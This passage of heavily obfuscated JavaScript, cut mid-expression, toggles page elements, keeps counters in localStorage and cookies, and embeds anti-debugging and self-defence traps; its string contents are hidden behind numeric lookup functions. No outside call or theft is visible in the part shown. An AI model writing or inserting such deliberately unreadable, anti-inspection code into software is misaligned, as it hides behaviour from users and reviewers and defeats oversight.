,0x8b8,0x22)+yZ(0x2544,0x1f94,0x1b72,0x2064,0x1d17)+yZ(0xd5d,0x9c5,0x11da,0x1d58,0x112c)+yT(-0x2ca,-0x52e,0x9bc,0x2e3,0x669)+yZ(0xaa6,0x1b42,0x12fa,0x1b67,0xb8d)+yo(0xd07,0xe48,0x11b8,0x1eb,0x1505)+yo(0x14ef,0x17e0,0x891,0x20d9,0x1f22)+yZ(0x449,0x7b9,0xe46,0x17df,0xb45)+yj(0x1a6b,0xd16,0xf44,0x1edd,0x1bb7)+yZ(0x1ebf,0x1822,0x18f4,0x1cec,0x1cb5)+yT(0x1902,0x13e4,0xec4,0x1e3b,0x170c)+yZ(-0x7a,0xd4,0xb86,-0x214,0x13d6)+yo(0x1250,0x134d,0x1114,0x1170,0x11ae)+yo(0x18af,0x1d5f,0x117f,0x1e9d,0x1ca4)+yo(0xd9,-0x401,-0x498,-0x140,-0xb3e)+yZ(0x26fb,0x1c2c,0x1a8a,0x1d59,0x1e55)+ys(0x16ba,0xa7,0x3f0,0xbe7,0x122e)+yT(0x21bf,0x1bbd,0x1575,0x1391,0x1a8d)+yo(0xb61,0x8a8,0x136c,0x6eb,0x85b)+yT(0xcc1,0x18a1,0x3b4,0xb85,0xd73)+yo(0x8ad,0x13e9,0xc04,0xfa5,0xe80)+yj(0x13a1,0x1939,0x97a,0x5d1,0x1135)+yj(0x5d2,0x196,0xef,0x10ad,0x688)+yj(0xb56,0x5c4,0x17dd,0x7ed,0x1397)+yo(0xa30,0x504,0x87a,0x8b,-0x2d2)+ys(0xca9,0xaab,0x65c,0x296,-0x66a)+yj(0x614,0x8ea,0xcd3,-0x5e9,0x6b0)+yj(0xdc5,0xcdd,0xe3,0x79d,0x1a33)+yo(0xb97,0x11f5,0x209,0x98,0x3ec)+yT(0xfb9,-0x908,0x384,-0x2aa,0x269)+'8;','UdFSA':yT(0xab0,0x1186,0x1162,0xd60,0x50d)+'r','rLOXg':yT(0xa01,0x90b,0x12fe,-0x467,0x615)+yT(0xa29,0xd7b,0x7f9,0x1bba,0xfcc)+yj(0xead,0x1c3,0x18d2,0x19f3,0xa43)+yT(0xfd3,0x1a31,0x185c,0x5d9,0xebf)+yT(0xb10,0x14e,0xde6,0xc4,0x7d7)+yT(0xb9d,0xdc1,0x1371,0x10,0xcde)+ys(0x5a3,-0xf8,0x342,0x398,-0x747)+ys(0x169d,0x1c9c,0xe65,0x1091,0x92b)+yo(0x165a,0x210a,0xfc2,0x20e3,0x22fd)+yZ(0x20b3,0xab8,0x173a,0xa12,0x2244),'NiRVS':ys(0x129f,0x1857,0x84e,0x140a,0x671)+yZ(0x1131,0x11d5,0xe74,0x8d7,0x1af1)+yT(0x18c5,0x1c59,0x2155,0x278c,0x1ad1)+yZ(0x1544,0x1cdd,0x1c6f,0x1139,0x18a3)+yT(0x102f,0x1fa9,0x28ce,0x1877,0x1c04)+yo(0x716,0x143e,0x86c,0xe24,0xa40)+yT(0xbe8,0x6a9,0x9c3,0x1895,0xbbb)+yT(0x252e,0x292f,0x114f,0x226e,0x1bde)+ys(0x59a,0xcc6,0x2e6,0x6e7,0x88b)+ys(-0xaf2,-0x4cc,0x402,0xb7,0xd9e),'iuQGO':ys(-0x24a,-0x34b,0xbc5,-0x11c,-0xc09)+yo(0x127,0x85,0xcec,0x219,0xab4)+yT(0x13f5,-0x55,0x71d,0xe3b,0x70c)+ys(0x17f9,0xe97,0x173c,0xea8,0xd41)+');','dVRuw':yT(0x8a6,0x22fb,0xd8a,0x166e,0x1623),'hDAPQ':yZ(-0x1c7,0xd8c,0x3f2,0xaa9,0x10bd)+yj(0x18d,0x4fd,-0x4f5,0x3dc,0x723)+yZ(0x6f8,-0x43f,0x979,0xe25,-0x23)+yo(0x175,-0x9c9,0xde,0x9ed,-0xbf2),'fnzYk':ys(0x91,0x1c3,-0x8fe,-0x49,-0xce2),'xCLdS':function(Y,G){return Y(G);},'SmOle':function(Y,G){return Y+G;},'eHahx':function(Y,G){return Y+G;},'vIgfM':ys(0x1ca0,0x1815,0xb4d,0x10d4,0x5c5)+yT(-0x379,0x596,0x1446,0x1026,0x95b),'hmiQZ':ys(0x569,-0x792,-0x43a,0x374,0x108d)+yj(0x1287,0x1704,0x6c7,0x1ab8,0x144c)+ys(0x1bb1,0x1b11,0xba9,0x1089,0x346)+yj(0x386,0xb77,-0x95a,-0x25,0xaab)+yZ(-0x140,0xd6f,0x9fe,0x8c6,0xcd1)+yj(0x12b6,0x1e08,0xfb3,0x100a,0xe2e)+yT(0x21b,0xcfd,0xf1f,-0x7a0,0x60b)+yZ(-0x25b,0x171a,0xabe,0x1c6,0x4ee)+yj(0xa53,0xfba,0x37f,0x79,0xa0f)+ys(0xb96,0x104e,0x26b,0xfa6,0x8c0)+yo(0x18ab,0x25e1,0x1df0,0x2604,0x2611)+yZ(0x12d1,0x125a,0x618,0x240,-0x229)+yj(0x684,0x16,-0x9e,-0x2b3,-0x27a)+yT(0xb2a,0x370,0xc8a,0xd91,0x706)+yT(0x769,0x1769,0x978,0x1ba8,0x1039)+yo(0x11a9,0x1c81,0x1cf9,0x15d4,0x125b)+ys(0xf4f,0x17b,0xa30,0x977,0x135c)+yZ(0x17c1,0x1c5a,0x1cfa,0x11f2,0x2a32)+yT(0xd84,0x13b3,0x1afe,0xa86,0x177b)+ys(0x14df,0x1b50,0x1d57,0x15bc,0x196a)+yZ(0x2776,0x1c8e,0x1a37,0x1643,0x21b3)+yT(-0x99,0x132f,0x7a8,0xd81,0xb86)+yo(0x78f,0x13d8,0x286,0x90e,0x1168)+yo(0x12ec,0x1396,0x1f43,0x58a,0x1cf8)+yT(0xaac,0xb4,0x3b0,0x5be,0xe07)+yo(0x1169,0x1abd,0x12de,0xb1e,0x111c)+yT(0xe01,0x1bdb,0x142d,0x1514,0xeea)+yZ(0x200d,0xe59,0x1270,0x179a,0x1f87)+ys(0x71a,-0x766,-0x7dd,0x46b,-0x27b)+yo(0x175,0x507,-0x6f8,-0x3d1,-0x532)+ys(0x1ce2,0xfc1,0x80f,0x14de,0xb19)+yj(0x7b0,0x174,0x82a,-0x47c,0xd0d)+';','ZsnhY':function(Y,G){return Y+G;},'tjKIj':function(Y,G){return Y+G;},'SzEgT':function(Y,G){return Y+G;},'ueQTB':function(Y,G){return Y+G;},'teEWV':function(Y,G){return Y+G;},'CYUXN':ys(0xdaa,0x8bf,-0x9bd,0x36f,0xb4a)+yT(0x117e,0x1358,0x1ba5,0x1d44,0x12a9),'BYZEP':yo(0x8d5,0x102c,-0x191,0x159c,-0x4b9),'BSXwc':yo(0xaca,0xd79,0x138f,0xf87,0x96d)+'s~','Medtp':yo(0x61e,-0x39f,0xce9,-0x66b,-0x782)+yo(0x12f0,0x15ca,0x1eac,0x2037,0x74b)+yZ(0x9f0,0x1576,0x14d6,0x1110,0x709)+yT(0x1b6b,0xdd3,0x14e9,0x1976,0x1965)+yZ(0xe16,0xa4d,0x535,-0x3bf,0xaf1)+';','GTicx':function(Y,G){return Y+G;},'GpYnP':function(Y,G){return Y+G;},'fzPBx':yo(0x61e,-0x5c0,0xb12,0x42b,0x2fb)+ys(0xbc3,0x19c3,0x48d,0xf77,0xf06)+yT(0xc5e,0x877,0x10f5,0x764,0x132a)+yT(-0x20d,0xe6d,-0xb23,0xa97,0x241)+'1;','TKtUU':function(Y,G){return Y+G;},'tTnMq':function(Y,G){return Y+G;},'unElp':yo(0x61e,-0x6e9,0x10a6,-0x22,0x1112)+yj(0x1356,0x1d6d,0x2008,0x1ca4,0x14ea)+yo(0x1272,0xb01,0x1526,0x51e,0x16cc)+yT(0xdbe,0xb7f,0x1016,0x1750,0x99e)+yj(0xed9,0x1b02,0x1af,0x3ad,0x1ba7)+';','ylsSt':yT(-0x178,0x572,-0x97d,0x13a,0x375)+yZ(-0x8c5,0xfd0,0x3b5,-0x17e,0xcfd)+ys(0xb98,0x147b,0xce5,0xc55,0x1aa)+yZ(0xe14,0x1c68,0xeb1,0x1c34,0x16dd)+yj(0x268,0x833,0x626,0x8fe,0xea6)+yZ(0x12be,0x309,0x634,0xf0c,-0x237)+ys(-0xa38,-0x74d,0x3d6,0x5d,-0xb63)+yZ(0x1e4c,0x1c57,0x1d9d,0x2909,0x118c)+yo(0xe3f,0x76c,0x1ab2,0x1472,0x3c8)+yj(0xe59,0x76d,0xe43,0x691,0x1a4c)+yZ(0x181,0x8ee,0x550,0xf13,0x110f)+yT(0x186d,0x214e,0x19c1,0x15e7,0x198a)+yT(0x1512,0x1a3f,0xa21,0x148,0xddc)+yj(0x1220,0xad6,0x9a4,0xcc3,0x891)+yo(0xd70,0xa34,0x2f1,0x16af,0x5c4)+ys(0x16bd,0x2f4,0x1777,0xd8f,0xf97)+yZ(0x2733,0x2289,0x1e48,0x110a,0x195a)+yj(0xb26,0x100e,0x1748,0x12a5,0xfe1)+yZ(0x1b94,0x28d0,0x1ccd,0x2067,0x156b)+yo(0x53f,-0x496,0xc9d,-0x263,-0x153)+ys(0x1a2a,0x1795,0x1823,0x12e3,0x1dd9)+ys(0xd33,0x1774,0xd90,0x13f1,0x15f0)+ys(0x9d5,0x555,0x730,0xdc7,0xbf)+yT(-0x8ca,0xac0,-0x93,0xa87,0x3d5)+yT(0x1969,0x15a4,0x6ae,0x158d,0x119a)+'d;','ecSos':function(Y,G){return Y(G);},'dQsam':'b'},[e,g]=U[yj(0x1b9b,0x27fa,0x27ea,0x2926,0x1253)](R8,[{'data':U[yT(0x1550,0x1a00,0xd80,0x4c2,0xfdd)]}]),[u,g]=U[yT(0x16ae,0x86b,0xdf3,0xbef,0xafe)](R8,[{'data':U[yT(0xd6d,-0x157,-0x507,0xf20,0x535)]}]);e[ys(0xf60,-0x1d4,0xdf2,0xaef,0x11e4)+yT(0x1596,0x104e,0x1620,0x1b2,0xeed)+'d'](u);var [S,g]=U[ys(0x17a,-0xaf8,0x739,-0x221,0x96b)](R8,[{'data':U[yT(0x21dd,0x1798,0xef7,0x14fa,0x16e6)]}],U[yT(0x1fef,0x1540,0x1655,0x10c3,0x158a)]);let s=![];S[yT(0xf65,0xd3f,0x1aab,0x1bf9,0x16b9)+ys(0x870,0x466,0xa6f,0x736,-0x28b)+yZ(0x15ed,0xfe5,0x1a84,0x1f4e,0x1a8f)+'r'](U[yo(0x11d0,0x1aaa,0x561,0x1467,0x157f)],Y=>{function yL(A,U,e,g,u){return yj(e-0x25b,U-0x10c,e-0xcc,U,u-0xea);}function yG(A,U,e,g,u){return ys(A-0x2c,U-0x62,u,e-0x4d8,u-0x8e);}function yP(A,U,e,g,u){return yo(U-0x1ce,e,e-0x1be,g-0xb5,u-0x50);}function yY(A,U,e,g,u){return ys(A-0x92,U-0x179,U,e-0x275,u-0x19);}var G={'bIXqC':function(w,d){function yf(A,U,e,g,u){return y(g-0x55,U);}return U[yf(-0x45c,-0x3fa,-0x157,0x2e2,0x474)](w,d);},'boSpk':U[yP(0x2186,0x160a,0x13d8,0x115a,0x8eb)],'KeYRt':U[yP(0x361,0x5fb,0x406,-0x100,-0x6ea)],'rOUid':U[yY(0x1c29,0xb74,0x1758,0x1afb,0x211f)],'hxzQM':function(w,d){function yw(A,U,e,g,u){return yP(A-0x63,g- -0x54a,u,g-0x26,u-0x1ee);}return U[yw(-0x415,0xda2,0xd4a,0x3d4,0x301)](w,d);},'EsLPC':function(w,d){function yd(A,U,e,g,u){return yG(A-0xde,U-0x10c,g- -0x241,g-0x8e,e);}return U[yd(0xe8a,0x1559,0x13fd,0x116b,0x99f)](w,d);},'PLNjA':function(w,d){function yt(A,U,e,g,u){return yP(A-0x91,u- -0x32b,A,g-0xf6,u-0x1ed);}return U[yt(0x8ed,-0x32,0x441,0x386,0xab1)](w,d);},'FwCjS':U[yL(0x1909,0x22bb,0x177d,0x13d0,0x1e49)],'fQYiX':U[yL(0x21b2,0x244d,0x17b1,0x24d8,0x14c4)],'OLGbQ':function(w,d){function yF(A,U,e,g,u){return yY(A-0x47,g,e-0xa5,g-0x1c4,u-0x62);}return U[yF(0x2153,0x10b5,0x1ba5,0x1740,0x1ef5)](w,d);},'lHrEP':U[yP(0x2099,0x17aa,0xbbe,0x1850,0x1b48)],'sosCw':function(w,d){function yl(A,U,e,g,u){return yL(A-0x58,g,e- -0x1db,g-0x15b,u-0x55);}return U[yl(-0x3dc,-0x6ad,0x329,0xe5e,0x45d)](w,d);},'HetBI':U[yJ(0x21da,0x1ae6,0x1d07,0xfbf,0x19a4)],'RzQhJ':U[yP(0x880,0x936,0x995,-0x7d,0x3cb)],'FqxtK':function(w){function yI(A,U,e,g,u){return yY(A-0xae,u,A-0x444,g-0x88,u-0x1ed);}return U[yI(0x878,0x1e4,0xf51,0x10bf,0x194)](w);},'QxMUR':U[yL(0x11fb,0x1552,0x9c8,0x161c,0x382)],'sUvfv':U[yL(0xe9e,-0x1f8,0x8dd,0x12a1,0xe75)],'LvZNZ':U[yG(0x11b3,0xeb3,0x194a,0x1b8b,0x1679)],'MJcXS':U[yL(0x1402,0x1ed2,0x1e65,0x1b99,0x1e44)],'hXdka':U[yL(0x1c25,0x1592,0x1bb0,0x23c3,0x1491)],'eWrXG':U[yJ(-0x209,0xb77,0x77e,-0x22c,0x17f5)],'NeiEC':U[yL(0x2016,0x2883,0x1b41,0x2345,0x1193)],'FeKnQ':U[yY(-0x98c,-0xb02,0x220,0x27a,-0x2b0)],'CgQlt':function(w,d){function ya(A,U,e,g,u){return yL(A-0xe3,e,A- -0x2fd,g-0x66,u-0x36);}return U[ya(0x1715,0x24a2,0xb18,0x9f1,0x24e3)](w,d);},'BGOzi':U[yY(0xe9d,0xf34,0x548,0xb04,-0x445)],'yClZZ':U[yP(0x1ff3,0x1725,0xfff,0x162f,0x1bb1)],'OMqUA':U[yP(0x2256,0x1737,0x2064,0x1255,0x21b7)],'sitAn':U[yJ(0x160,0xb82,0x9ce,0xa0,0xc2e)],'yVEsj':function(w,d){function yV(A,U,e,g,u){return yJ(u,g- -0x91,e-0x63,g-0x16,u-0x2b);}return U[yV(0x2862,0x183f,0x2466,0x1ea2,0x11a9)](w,d);},'vWzan':U[yY(0xc81,0x5cf,0xb54,0xa92,0xc85)],'meVKd':U[yJ(0x1942,0x1e73,0x134f,0x161c,0x1f4a)],'yZwVE':U[yP(0x159a,0x1aed,0x1faf,0x26cc,0x1530)],'LUBeY':function(w,d){function yQ(A,U,e,g,u){return yG(A-0x10a,U-0xf1,u- -0x12d,g-0x129,e);}return U[yQ(0x20ff,0x2366,0x1bf8,0x26fd,0x1c36)](w,d);},'KWZal':function(w,d){function yK(A,U,e,g,u){return yJ(u,e- -0x34,e-0x151,g-0x168,u-0xff);}return U[yK(0xe72,0x1260,0x1a2e,0x2227,0x13e0)](w,d);},'xkeeg':U[yP(0x1d6e,0x18b4,0x1ef1,0x2487,0x2426)],'hSeXz':function(w,d){function yz(A,U,e,g,u){return yG(A-0x1f0,U-0x1e0,U- -0x5d,g-0x84,g);}return U[yz(0x1d8b,0x1bb1,0x1079,0x1c5d,0x1575)](w,d);},'XmLJC':U[yP(0x11e7,0x150f,0x1831,0x81c,0xc4c)],'kiCZn':U[yP(0x725,0x767,0xcc7,0x146b,-0x27b)],'TVELV':function(w,d){function yc(A,U,e,g,u){return yG(A-0x70,U-0x158,u- -0xfb,g-0x5f,e);}return U[yc(0x932,0x190f,0xfed,0x1dea,0x162c)](w,d);},'unjiK':function(w,d){function yp(A,U,e,g,u){return yP(A-0xd0,g-0x1f9,e,g-0x46,u-0x197);}return U[yp(0x1ca6,0xc65,0x14ec,0x1591,0x1e65)](w,d);},'ynwUA':function(w,d,t,L){function yX(A,U,e,g,u){return yG(A-0x86,U-0x46,A-0x103,g-0x154,u);}return U[yX(0x1e65,0x2677,0x1105,0x1a21,0x17de)](w,d,t,L);},'OTnPB':function(w,d,t){function yb(A,U,e,g,u){return yP(A-0x10e,g- -0x3c,u,g-0xb9,u-0x3d);}return U[yb(0x44a,0x1538,0x14a,0xa91,0x338)](w,d,t);},'MGahM':U[yJ(-0x33,0xc27,0x168e,0xc27,0x1720)],'aHDKI':U[yJ(0x18ba,0x1703,0xb53,0x13b0,0x13cc)],'KHXyO':U[yP(0x14d5,0x11e4,0xea2,0x1e48,0xb0c)],'MBfZI':U[yP(0x2a6,0xe78,0x164f,0x146c,0x11e9)],'dYDcE':U[yJ(0xb04,0xa13,0x13e6,0x163,0x1260)],'BxbUE':U[yP(0x19a5,0x106d,0xa09,0x19d1,0x1887)],'YZOGt':function(w,d){function yx(A,U,e,g,u){return yJ(U,g- -0x59a,e-0x12e,g-0x194,u-0x1b7);}return U[yx(0xaa6,0x6ba,-0xdb3,-0x46,-0x271)](w,d);},'DCRaN':function(w,d){function yn(A,U,e,g,u){return yP(A-0x27,e-0x1d3,g,g-0x1b,u-0x85);}return U[yn(0x1653,0x1148,0xa53,0xd7b,0x831)](w,d);},'ZidNU':function(w,d){function yk(A,U,e,g,u){return yG(A-0x43,U-0xae,A- -0x107,g-0x103,g);}return U[yk(0x36a,-0x666,0x667,0xa16,-0x264)](w,d);},'IdrSR':U[yJ(0x26a7,0x19ab,0x136e,0xc82,0xd82)],'CRMsa':U[yJ(0x1848,0x1423,0xbab,0x152b,0xe4c)],'LSxge':U[yG(0x8fe,0x7c6,0x1016,0xf5a,0x42a)],'dujyb':U[yL(0x457,0x1438,0xf9f,0xbc4,0x1003)],'xEvln':U[yJ(0x1403,0x9d0,0xcc4,0x1413,0x4e4)]};function yJ(A,U,e,g,u){return yT(A-0xc3,U-0x89,A,g-0x71,U-0x31a);}if(U[yJ(0x1561,0x1a62,0x27af,0x124f,0x20e4)](U[yJ(-0x497,0x597,0xeec,0x141,0x7d2)],U[yP(0x637,0x454,-0x28f,-0x124,0x3db)])){if(s){if(U[yG(0x1937,0x257e,0x197f,0xe1f,0x1389)](U[yJ(0x1b8,0xf0d,0x1751,0x1a74,0xc20)],U[yJ(0x2839,0x1f39,0x280e,0x1c10,0x24f8)]))(function(){return!![];}[yP(0x70c,0xc8a,0x19fb,0x12d7,0x67f)+yY(-0xa0e,0x5c,0x38d,-0x9c9,-0x6ed)+'r'](dogYLY[yP(0x17ee,0xaec,0x607,0x17ab,-0x1e2)](dogYLY[yJ(0x7b8,0x10ee,0xd72,0x1c12,0x1d21)],dogYLY[yL(0x215e,0x25f7,0x1c0b,0x2133,0x232b)]))[yJ(0x18fa,0x16e7,0x1a32,0x2292,0x202d)](dogYLY[yY(-0xa7f,0x62a,0x321,-0x3ac,-0x602)]));else return![];}s=!![],U[yP(-0x764,0x257,-0x9f1,0xcd8,0x904)](setTimeout,function(){function yN(A,U,e,g,u){return yG(A-0x5f,U-0x11d,u- -0x326,g-0xfe,U);}function yM(A,U,e,g,u){return yG(A-0x112,U-0x9b,A-0x20,g-0x55,e);}function yi(A,U,e,g,u){return yP(A-0x142,u- -0x49d,e,g-0xd,u-0x104);}function yO(A,U,e,g,u){return yG(A-0x48,U-0x17b,u-0x193,g-0x169,U);}function yD(A,U,e,g,u){return yY(A-0x63,e,u-0x3a8,g-0x1c4,u-0x1d4);}var d={'OpkMe':function(l,I){function yr(A,U,e,g,u){return y(U- -0x195,A);}return G[yr(0xbdd,0xe40,0x1bb2,0x1ac,0x116a)](l,I);},'qvDxf':G[yM(0x1b05,0x16ab,0xd43,0x182f,0xe1c)],'FAGMS':G[yM(0x1292,0x1cc2,0xc8c,0x1dec,0xdd2)],'QPyXp':G[yM(0x17aa,0x14f5,0x1ea3,0x1368,0x12fb)],'KOsvl':function(l,I){function yq(A,U,e,g,u){return yN(A-0xbd,U,e-0x1d0,g-0x1e4,g-0x125);}return G[yq(0x1bb1,0x177a,0x1037,0xfb8,0xeba)](l,I);},'VmcWX':function(l,I){function yH(A,U,e,g,u){return yN(A-0x166,U,e-0x15e,g-0x47,A- -0x195);}return G[yH(0x18ec,0x22f5,0x20a6,0x1769,0x22bc)](l,I);},'DcNWk':function(l,I){function ym(A,U,e,g,u){return yD(A-0x1c,U-0x89,U,g-0x1b7,e- -0x338);}return G[ym(0x25c4,0x1528,0x1bb4,0xe47,0x18ba)](l,I);},'niGAn':G[yN(0x148e,0x13c9,0x17a1,0x1ce1,0x14a2)],'OxPUP':G[yi(-0x549,-0x1d1,0xc5e,-0x384,0x72f)],'DWZFv':G[yD(0x4de,0xfb0,0x1adc,0x545,0xd32)],'Lbppo':G[yO(0x1939,0x19cb,0x1e9b,0x1b72,0x126a)],'omdZS':G[yD(0x1e33,0x1537,0x1642,0x1bd2,0x1431)]};if(G[yM(0x558,-0x2ce,0x9c7,0x1067,0x1320)](G[yN(0x207b,0x179b,0x2071,0x19c2,0x17c0)],G[yi(0x154d,0x1f57,0x17c8,0x814,0x15e9)])){document[yD(0x1904,0x7ad,0x203b,0x8e2,0x1583)+yD(0x1262,0x49e,0x88b,0x57b,0x4c9)+yM(0xa3c,0x1041,-0x2c7,0xf73,0x85)](A)[yN(0x18e,-0x25c,0x129,0xec8,0x51c)][yO(0xdf4,0x15b2,0x1226,0xc9f,0x829)+'ay']=G[yN(-0x304,0x82d,-0x26c,0x532,0x507)],e[yM(0x862,-0xee,0x1109,0xe11,0xebd)][yO(0xccf,0x3a4,-0x333,0xda1,0x829)+'ay']=G[yN(0x1d03,0x1476,0xa16,0x151c,0x1374)];var t=localStorage[yO(0x1793,0x624,0x185,0x1284,0x9e4)+'em'](G[yD(0xc7b,0x14b4,0x14e2,0x1324,0x93e)]),L=-0x1a16+-0xf0d+0x2924;if(t){if(G[yN(0x11c5,0x1132,0x1723,0x227c,0x180f)](G[yM(0x1344,0xc79,0x903,0x11b6,0xb71)],G[yD(0x1ed2,0x2062,0xdf6,0x1543,0x1469)])){for(var V=G[yN(0x651,0x1893,0xa9f,0x903,0x1170)](T[yD(0x754,0x1859,0x920,0x822,0x1097)+'h'],0xa8b+-0x1*-0x232b+0x2db5*-0x1);G[yO(0xa83,0x1cf4,0x1a8e,0xaf1,0x1728)](V,0xb*0x33d+0x1805+-0x3ba4);V--){var Q=d[yN(0x89a,-0x2c7,0x146d,-0x3a0,0x75d)](G[yM(0x7e0,0xb4c,0x1104,0x1c5,0x12b2)](t[yO(0x714,0x2123,0x13c1,0x18d5,0x13d1)+'m'](),G[yM(0xb6c,0x1670,0x16de,0xd8e,0x12ef)](V,0x1e97+-0x1160+-0xd36)));[L[V],J[Q]]=[F[Q],l[V]];}return w;}else try{if(G[yN(0x1cff,0x1644,0x2004,0x21c5,0x180f)](G[yO(0x1bb2,0xed6,0x546,0x12e3,0xf25)],G[yN(0xddc,-0x25f,-0x8ff,0x88f,0x43d)]))L=G[yi(0x181f,0x1fb7,0x1b0f,0x13d8,0x18aa)](G[yD(0xe99,0x1b2a,0x8ce,0x11b2,0x127e)](parseInt,t),-0x236d*0x1+-0x2275+0x45e3);else{var a=new u(dogYLY[yN(0x159,0x102,0x939,0x155,0x59c)]),V=new S(dogYLY[yN(0x36f,0x70,0xc40,0x2f3,0x69)],'i'),Q=dogYLY[yN(0x1070,0xf73,0x1629,0xafe,0xe93)](s,dogYLY[yM(0x1aa5,0x24bf,0x1b9f,0x261b,0x286e)]);!a[yM(0x4d7,-0x1bb,-0x83b,0x898,-0x6ab)](dogYLY[yO(0x151a,0x296e,0x1aa9,0x1534,0x1f3a)](Q,dogYLY[yN(0x3af,0x16a,0x1452,0x8f5,0x8b7)]))||!V[yD(-0x750,0xe54,0xd9,0x137d,0x5fc)](dogYLY[yi(0x85b,0xbbf,-0x52f,0x22,0x64f)](Q,dogYLY[yi(0x9a5,0x1703,0xca5,0xcbf,0x175d)]))?dogYLY[yO(0x1642,0xcc0,0xe0c,0xe47,0x134c)](Q,'0'):dogYLY[yO(0x119b,0x182e,0x19ed,0x154d,0x17df)](T);}}catch(a){}}if(G[yN(0x102b,0xa7a,0x1f35,0xd70,0x126f)](L,-0x102d+0x1d04+-0xcd4*0x1))L=0x24d7*-0x1+-0x1ca5+0x417f;localStorage[yN(0x2146,0x1eb0,0x122a,0x14d4,0x180b)+'em'](G[yO(0xe6e,-0x43b,0x120,-0x135,0x98c)],L[yD(0x1f27,0x1bac,0x191d,0x167c,0x162e)+yM(0xa94,0x82b,0x136a,0x2aa,0xa4f)]());var J=G[yM(0x11d9,0x1a01,0x128d,0x1dfa,0xaf6)](Ck,G[yO(0xcb3,0xace,0xd74,0x10d,0x98c)]),F=-0xc+-0x2284+0x2291;if(J){if(G[yO(0xf77,0x1556,0x241c,0x2218,0x1c5d)](G[yi(-0x99f,-0x4ed,0xc2c,0x229,-0x7d)],G[yD(-0x73d,-0x562,0x1088,0x6b,0x5c5)]))try{if(G[yi(0xd86,0x1d8c,0x2571,0xd07,0x185a)](G[yN(0x731,0xdeb,0xa,-0x317,0x43e)],G[yO(0x1482,0x1586,0x108c,0x225d,0x18b2)])){var [Q,K]=d[yO(0x1a25,0x2620,0x1a32,0x196d,0x19e3)](u,[{'data':d[yD(0x1e08,0x1afd,0x1f3d,0xeda,0x1948)]},{'name':d[yM(0x1da7,0x16a0,0x10fa,0x166d,0x11cf)],'media':[{'data':d[yi(0x4a5,0x134a,0xe4e,0x455,0x70b)]}]}]);return Q[yN(0xb18,0x1305,0x13b7,0x11c5,0x16dc)+yM(0xd28,0x1140,0x16af,0xc60,0xe55)]=d[yM(0xb3d,0x555,0x170e,0x15cb,0x823)](S,d[yO(0x42e,0x1c12,0x1b54,0x19ee,0x10e4)](d[yO(0x13fe,0x1a40,0x886,0x1da6,0x13e6)](s[yM(0x81c,0x1102,-0x4fd,0xda5,-0x2c9)+yM(0x85a,0x1073,-0x411,0x131f,0x1423)]||d[yD(0x121c,0x219b,0x1fa1,0x2344,0x1b7c)],'\x20'),Z[d[yO(0x1ab5,0x1c81,0x1075,0x519,0x11c4)]])),Q;}else F=G[yM(0x143c,0x18f3,0x745,0xf20,0x15c8)](G[yM(0x1159,0x1ca1,0x4f1,0x10f7,0xb13)](parseInt,J),0x1093+-0xd47*-0x1+0x3*-0x9f3);}catch(Q){}else return e[yN(0x104a,0x101e,0xd5b,0x1a2f,0x11c3)+yO(0x1004,0x1748,0x18ae,0x1543,0xc07)]()[yO(0x7cc,0x29d,0x12a6,0xb60,0x8ac)+'h'](fKSkij[yO(0x1e3d,0x2656,0x14e3,0x14c8,0x1ce7)])[yO(0xa79,0x12fb,0x1beb,0x907,0x167c)+yi(0x6ab,0x387,0x5bc,-0x6d8,0x577)]()[yi(0xbfc,0xb31,0x673,0x10af,0x7ed)+yM(0x610,0x4a3,0x563,0xaae,-0x563)+'r'](g)[yM(0x739,0xfc,0x339,0x447,0x53)+'h'](fKSkij[yM(0x1b74,0x2760,0x1b97,0x107d,0x11ce)]);}if(G[yD(0xdad,0x1c8a,0x2500,0x1ed2,0x1b75)](F,0x1e41+0x943*-0x4+0x6ce))F=-0x3*-0xb8c+0x13a9+-0x364a;G[yD(0xd83,0x14e2,0xab8,0x8e7,0x969)](Cr,G[yM(0x819,0x1d0,-0x224,0x732,0x514)],F[yM(0x1509,0x178d,0x8f5,0xba2,0x8eb)+yN(0xa40,-0x1bc,0x23e,-0x513,0x74e)](),0x15c6+-0x16a*0x14+0x696),G[yi(0xb99,0xf53,0x1cfb,0x1e79,0x1308)](setTimeout,Rj,0x1*0x1b09+-0x167e+0x1*-0x297);}else{var RL=u[yM(0x1841,0x1094,0x1668,0x21a9,0x1b64)+yO(0x1969,0x116e,0x131f,0x10f2,0x1ebb)+yN(-0x2a1,-0xd3,0x72a,0x136c,0x809)](d[yN(0x1d1c,0x2107,0x1fae,0x2168,0x1a9b)]);RL[yO(0xf6e,0xf52,0xe2e,0x575,0x577)]=d[yN(-0x420,-0xc2,0x22c,-0x65d,-0x46)],RL[yO(0x1ca5,0x102d,0x21d6,0xe42,0x1b95)+yD(0x1095,0x152c,0xd03,0x459,0xe4d)]=d[yD(0x21fd,0x1897,0x1088,0x1235,0x1995)](S,s),Z[yD(0x94a,0x88e,-0x216,0x3d,0x423)][yD(0x10cb,0x578,0xf62,0x1606,0x110c)+yD(0x692,0x1b34,0x2026,0x4c4,0x1269)+'d'](RL);}},-0x7*-0xa3+0xa*0x287+-0x1c8f);}else{var [t,L]=G[yP(0xeb1,0x1159,0xf87,0x712,0x13a5)](S,[{'data':G[yY(0x19cc,0xbf8,0xecb,0x111f,0x17d)]},{'Ef':'\x20a','data':G[yP(-0x483,0x920,0xa8b,0x5ec,0x2a6)]},{'name':G[yJ(0x1a38,0x1112,0x1869,0xd2d,0x182f)],'media':[{'Ef':'\x20a','data':G[yY(-0x35c,0x14c6,0x86e,0x397,0x6dd)]}]},{'Ef':G[yL(0x8ef,0x1a52,0x1362,0x79c,0x1a4e)],'data':G[yG(0x2516,0x15ff,0x1c69,0x119a,0x25dc)]}]);return 